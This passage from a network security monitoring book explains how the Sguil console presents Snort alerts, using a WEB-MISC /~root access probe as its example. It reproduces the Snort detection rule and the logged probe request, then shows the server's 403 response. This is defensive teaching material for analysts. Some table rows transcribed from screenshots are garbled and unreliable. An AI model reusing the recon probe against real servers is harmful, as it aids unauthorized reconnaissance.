The right side of the bottom of the main Sguil window is dedicated to the highlighted alert. This varies according to the nature of the alert. Reconnaissance alerts show the sorts of packets caused by the scan. All other alerts show the packet details in a manner similar to that used by ACID. Above the packet details you find options for displaying the rule that generated the Snort alert.#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

| $\overline{1}$  |        |                                         |                                    |                                                                                                 |                |                         |          |                                              |                |                | Sguil [sguil] - SGUIL-0.3.0 0 X                                                      |
|-----------------|--------|-----------------------------------------|------------------------------------|-------------------------------------------------------------------------------------------------|----------------|-------------------------|----------|----------------------------------------------|----------------|----------------|--------------------------------------------------------------------------------------|
|                 |        |                                         | Eile Query Reports Database        | Sound: Off                                                                                      |                |                         |          |                                              |                |                | 2004-02-12 00:54:10 GMT                                                              |
|                 |        |                                         | RealTime Events   Escalated Events |                                                                                                 |                |                         |          |                                              |                |                |                                                                                      |
|                 | ST CNT | Sensor                                  | sid.cid                            | Date/Time                                                                                       | Src IP         |                         |          | SPort Dst IP                                 |                |                | DPort Pr Event Message                                                               |
| <b>RT 1</b>     |        | bourque                                 | 1.71185                            | 2004-01-29 19:08:44                                                                             |                | 139.223.224.11          | 910      | 68.84.6.72                                   | 111            | 6              | RPC portmap listing TCP 111                                                          |
| <b>RT 1</b>     |        | bourgue                                 | 1.73473                            | 2004-02-05 17:18:41                                                                             | 66.92.162.97   |                         | 1117     | 68.84.6.72                                   | 22             | 6              | <b>LOCAL Incoming connection attempt port 22</b>                                     |
| <b>RT 14</b>    |        | bourgue                                 | 1.73474                            | 2004-02-05 17:21:54 66.92.162.97                                                                |                |                         | 1126     | 68.84.6.72                                   | 80             | la.            | <b>WEB-MISC</b> /~root access                                                        |
| <b>RT 19</b>    |        | bourque                                 | 1.73475                            | 2004-02-05 17:21:55 68.84.6.72                                                                  |                |                         | 80       | 66.92.162.97                                 | 1126           | 6              | ATTACK-RESPONSES 403 Forbidden                                                       |
| <b>RT</b> 1     |        | bourgue                                 | 1.73478                            | 2004-02-05 17:35:04                                                                             | 68.122.237.30  |                         | 4513     | 68.84.6.72                                   | 80             | 6              | WEB-IIS ISAPI .ida attempt                                                           |
| RT 1            |        | bourque                                 | 1.73479                            | 2004-02-05 17:35:04                                                                             | 68.122.237.30  |                         | 4513     | 68.84.6.72                                   | 80             | 6              | WEB-IIS cmd.exe access                                                               |
|                 | ST CNT | Sensor                                  | sid.cid                            | Date/Time                                                                                       | Src IP         |                         |          | SPort Dst IP                                 | DPort Pr       |                | <b>Event Message</b>                                                                 |
| <b>RT 1</b>     |        | bourque                                 | 1.20298                            | 2003-12-28 00:44:30                                                                             | 67.69.169.126  |                         | 4256     | 68.84.6.72                                   | 17300 6        |                | snort decoder: Truncated Tcp Options                                                 |
| <b>RT 2</b>     |        | bourque                                 | 1.48140                            | 2004-01-13 14:46:51                                                                             | 192.18.97.51   |                         | 80       | 68.84.6.72                                   | 11675 6        |                | snort decoder: Truncated Tcp Options                                                 |
| RT <sub>5</sub> |        | bourgue                                 | 1.71979                            | 2004-02-01 16:27:32                                                                             | 219.153.5.86   |                         | $\bf{0}$ | 68.84.6.72                                   | 80             | 6              | <b>BAD-TRAFFIC tcp port 0 traffic</b>                                                |
| RT <sub>6</sub> |        | bourque                                 | 1.71980                            | 2004-02-01 16:27:32                                                                             | 68.84.6.72     |                         | 80       | 219.153.5.86                                 | 0              | 6              | BAD-TRAFFIC tcp port 0 traffic                                                       |
| <b>RT 1</b>     |        | bourgue                                 | 1.75044                            | 2004-02-06 22:11:23                                                                             |                | 142.166.195.196         |          | 35146 68.84.6.72                             | 22             | 6              | <b>SCAN SSH Version map attempt</b>                                                  |
|                 | ST CNT | Sensor                                  | sid.cid                            | Date/Time                                                                                       | Src IP         |                         | SPort    | Dst IP                                       | DPort Pr       |                | <b>Event Message</b>                                                                 |
| <b>RT 1</b>     |        | bourgue                                 | 1.20259                            | 2003-12-27 22:45:55                                                                             | 64.222.186.234 |                         | 1714     | 68.84.6.72                                   | 5490           | 6              | spp portscan: Portscan Detected                                                      |
| RT <sub>5</sub> |        | bourque                                 | 1.29758                            | 2003-12-29 21:37:44                                                                             |                | 64.223.172.106          | 1350     | 68.84.6.72                                   | 5490           | 6              | spp portscan: Portscan Detected                                                      |
| <b>RT 1</b>     |        | bourgue                                 | 1.29869                            | 2003-12-30 14:04:49                                                                             | 218.107.1.147  |                         |          | 22912 68.84.6.72                             | 3330           | 6              | spp portscan: Portscan Detected                                                      |
| <b>RT 1</b>     |        | bourgue                                 | 1.30477                            | 2003-12-31 03:01:47                                                                             | 200.95.0.1     |                         |          | 22629 68.84.6.72                             | 0              | 6              | snort decoder: TCP Data Offset is less than !                                        |
| <b>RT 1</b>     |        | bourque                                 | 1.32881                            | 2004-01-03 09:35:38                                                                             | 64.222.176.13  |                         | 1343     | 68.84.6.72                                   | 5490           | 6              | spp portscan: Portscan Detected                                                      |
| DT I            |        | <b>KAHPAHA</b>                          | 1.990A7                            | <b>CAP 021 CCC AS BA-01-01 A0 10 A00C</b>                                                       |                |                         | 1105     | <b>CO DA C 77</b>                            | <b>E</b> ANO   | $\overline{a}$ | onn norteann: Dorteann Datastad                                                      |
| Src IP:         |        | 66.92.162.97                            |                                    |                                                                                                 |                |                         |          | ■ Show Packet Data ■ Show Rule www.snort.org |                |                |                                                                                      |
|                 |        | Src Name: njektd.com                    |                                    |                                                                                                 |                |                         |          |                                              |                |                | alert tcp \$EXTERNAL_NET any -> \$HTTP_SERVERS \$HTTP_PORTS (msq:"WEB-MISC /~root ac |
| Dst IP:         |        | 68.84.6.72                              |                                    |                                                                                                 |                | $\overline{\mathbf{H}}$ |          |                                              |                |                |                                                                                      |
|                 |        |                                         |                                    | Dst Name: pcp02347462pcs.manass01.va.comcast.net                                                |                | P                       |          | Source IP                                    | Dest IP        |                | Ver HL TOS<br>ID<br>Flags Offset TTL<br>len                                          |
|                 |        |                                         |                                    | <b>E</b> Reverse DNS Whois Query: $\diamondsuit$ None $\triangleq$ Src IP $\diamondsuit$ Dst IP |                |                         |          | 66.92.162.97                                 | 68.84.6.72     |                | 5<br>72<br>52339 2<br>$\overline{0}$<br>14<br>10<br>54                               |
|                 |        |                                         |                                    | Speakeasy Network SPEAKEASY-5 (NET-66-92-0-0-1)                                                 |                |                         |          |                                              | UAPRSF         |                |                                                                                      |
|                 |        |                                         | 66.92.0.0 - 66.93.255.255          |                                                                                                 |                | <b>TCP</b>              |          | Source Dest RRRCSSYI                         |                |                |                                                                                      |
| $1-1)$          |        |                                         |                                    | WDC BRIDGED CIRCUITS SPEK-WDC-BR-7 (NET-66-92-162-                                              |                |                         | Port     |                                              | Port 10 GKHTNN |                | Offset Res Window Urp:\$<br>Seq#<br>Ack #                                            |
|                 |        |                                         |                                    | 66.92.162.1 - 66.92.162.255                                                                     |                |                         | 1126     | 80                                           | IX X           |                | 231666232 109462886 8<br>32120<br>499<br>l∩                                          |
|                 |        |                                         |                                    | # ARIN WHOIS database, last updated 2004-02-10 19:15                                            |                |                         |          | 31 2E 30 0A                                  |                |                | 47 45 54 20 2F 7E 72 6F 6F 74 20 48 54 54 50 2F GET /"root HTTP/<br>1.0.             |
|                 |        | <b>System Messages</b>                  | <b>User Messages</b>               |                                                                                                 |                | DATA                    |          |                                              |                |                |                                                                                      |
|                 |        | [23:31:21] <sguil> Sguil rocks!</sguil> |                                    |                                                                                                 |                |                         |          |                                              |                |                |                                                                                      |
| MSG.            |        |                                         |                                    |                                                                                                 |                |                         |          |                                              |                |                |                                                                                      |

**Figure 10.1** Sguil interface with the highlighted WEB-MISC /~root access *alert*

The alert highlighted in Figure 10.1 has a message type of WEB-MISC /~root access. The ST column on the far left of the top pane shows a value of RT. The ST column refers to the status of the alert. A status of RT means "real time," meaning the alert has appeared in the Sguil interface and is waiting for validation or escalation. This feature hints at the accountability features built into Sguil. Alerts simply do not scroll off the screen, to be lost in a database. Analysts must inspect and validate or escalate alerts. (I'll cover that in the section Making Decisions with Sguil.) The second column, marked with the CNT header, shows the count of similar events. Because this WEB-MISC alert has been seen from the same source IP to the same destination IP 14 times, the CNT field shows that number. This value increments dynamically while the interface is active.

The third column shows the name of the sensor generating the alert. In this singlesensor configuration, only the name bourque appears. To the right of the sensor name isa two-part number representing the sensor and alert number. Here it's 1.73474, which corresponds to sensor ID 1, "connection" ID 73474. Beyond the sid.cid field we see a timestamp, followed by the source IP, source port, destination IP, destination port, and protocol of the packet or, potentially, the stream that generated the alert. Bringing up the rear is the alert message.

If an analyst is not familiar with the pattern or sequence of events that cause a WEB-MISC /~root access alert to appear, he or she can choose the Show Rule option by checking the corresponding box at the top of the lower-right window. In Figure 10.1 the full rule is obscured due to display constraints, but I've reproduced the entire rule here.

```
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS
   (msg:"WEB-MISC /~root access"; flow:to_server,established;
  uricontent:"/~root"; nocase; classtype:attempted-recon;
  sid:1145; rev:6;)
```
We see that a packet containing the string /~root headed toward any ports defined in the \$HTTP\_PORTS variable (such as 80 TCP) will trigger this alert. If the rule definition is not sufficient to help the analyst understand the alert, he or she can press the www.snort.org button, which launches an instance of the defined Web browser. The URL for the alert will be visited, which in this case is http://www.snort.org/snort-db/ sid.html?sid=1145. On this page the analyst can read Snort's own documentation for the WEB-MISC /~root access alert.

If the Show Packet Data button is selected, Sguil shows the packet that triggered the alert. In our example, it shows the following:

GET /~root HTTP/1.0.

This is the ASCII representation of the application data; the hexadecimal value is also shown.

On the left-hand side of the screen in Figure 10.1, DNS and Whois information has been turned on. As a result we see the source IP of 66.92.162.97 resolves to njektd.com, and the destination IP is a Comcast cable modem. The Whois data for the source IP shows it belongs to a netblock owned by the Speakeasy DSL ISP.

## **SGUIL'S ANSWER TO "NOW WHAT?"**

At this point you might think Sguil is a cool way to look at Snort alerts. It certainly is, but we're only getting started. The question that NSM theory was designed to answer was stated in the beginning of the book: "Now what?" Now that we have an alert, what does#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

the analyst do with it? Most commercial and many open source systems leave analysts with alerts and expect them to make escalation decisions based on the information present in the alert. The fact that Snort can be tweaked to show the information seen thus far is a big win for the open source community. Where do we go next?

Sguil is designed to collect alert, session, and full content data. If we have the Snort sensor configured to log libpcap data for port 80 TCP, we can take the next step using full content data. If we right-click on the sid.cid field of the highlighted event, we are given options to query the following items.

- **•** Event History: Show any comments and the validation status assigned by an analyst to the alert. New alerts marked RT do not have an event history yet.
- **•** Transcript: Generate full content data for the alert, if available. Sguil will query the sensor for libpcap data associated with the alert, use Secure Copy to transport it to the analyst workstation, and display the transcript in a new window.
- **•** Transcript (force new): Regenerate the transcript. If the first transcript was created while the session was still open, a transcript created using force new may show additional data that was exchanged during the session. Requested transcripts are stored on the server running the Sguil daemon and used to generate future transcripts for users who don't possess a copy of the pcap file on their local workstations.
- **•** Ethereal: Launch Ethereal, reading the same data as would be transferred to generate a transcript.
- **•** Ethereal (force new): As with forcing a new transcript, this option tells Ethereal to inspect the latest date for the session designated by the selected alert.

Transcripts are very useful for ASCII-based protocols, like HTTP. For the WEB-MISC /~root access alert, Figure 10.2 shows part of the transcript.

The "Now what?" question for the WEB-MISC /~root access alert was "Did this attack succeed?" If the attack succeeded, we might have seen a 200 OK HTTP status code returned by the target, along with the contents of the /~root directory. Instead we see a 403 Forbidden HTTP status code, indicating the attack did not succeed.

The availability of transcripts is incredibly powerful. While it is tedious to inspect every alert in this manner, the power of having this sort of data on hand cannot be denied. There is no ambiguity here because we know as much as the intruder does about how the victim responded to the attack. After all, we see exactly the same data the intruder sees. (Of course, encryption obfuscates this form of investigation.)

Certain protocols are not easy for analysts to inspect by using transcripts. Figure 10.1 shows an RPC portmap listing TCP 111 alert at the top of the first pane. This is a good can-| $\overline{\mathbf{1}}$                                                                                                                                                                                                                                                                                                                    | bourgue_73474 $\Box$                                                                                                                                                                                                                                                                                                                                                                                        |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| File                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                                             |  |
| Sensor Name:<br>Timestamp:<br>Connection ID:<br>Src IP:<br>Dst IP:<br>Src Port:<br>Dst Port:                                                                                                                                                                                                                                               | bourque<br>2004-02-05 17:21:54<br>.bourgue 73474<br>66.92.162.97<br>(niektd.com)<br>68.84.6.72<br>(pcp02347462pcs.manass01.va.comcast.net)<br>1126<br>80                                                                                                                                                                                                                                                    |  |
| ------<br>SRC: GET /~root HTTP/1.0<br>SRC:<br>SRC:<br>SRC:<br>DST: HTTP/1.1 403 Forbidden<br>DST: Connection: close<br>IDST:<br>DST: <html><head><br/>DST: </head><body><br/> DST: <h1>Forbidden</h1><br/><math>DST:</math> on this server.<math>\epsilon \dot{P}</math>&gt;<br/><math>DST: &lt; H</math>R<br/>DST: </body></html><br>DST: | DST: Date: Thu. 05 Feb 2004 17:50:30 GMT<br>DST: Server: Apache/1.3.12 (Unix) (Red Hat/Linux) PHP/3.0.15 mod perl/1.21<br>DST: Content-Type: text/html; charset=iso-8859-1<br>DST: DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"<br>DST: <title>403 Forbidden</title><br>DST: You don't have permission to access /~root<br>DST: <address>Apache/1.3.12 Server at oates.taosecurity.com Port 80</address> |  |
|                                                                                                                                                                                                                                                                                                                                            | Debug Messages                                                                                                                                                                                                                                                                                                                                                                                              |  |
| Creating unique data file.                                                                                                                                                                                                                                                                                                                 | 1076022000 1076018400 1076014800 1076011200 1076007600 1076004000 1076000400 1075996801<br>1075993200 1075989600 1075986000 1075982400 1075978800 1075975201 1075971601 1075968001<br>1075964400 1075960800 1075957200 1075953601 1075950000 1075946400 1075942801 1075939200                                                                                                                               |  |

**Figure 10.2** Sguil transcript for the WEB-MISC /~root access alert

didate for investigation using Ethereal. After highlighting the top alert and right-clicking on the sid.cid field, we launch Ethereal and see the results shown in Figure 10.3.

Using Ethereal, we see the DUMP Reply tells the intruder what RPC services the target offers. Again, by looking at the same data as seen by the remote party, we can evaluate the likelihood of the attack succeeding. Both ASCII and binary full content data help us understand the nature of the alert and the probability the intruder can accomplish her goal.

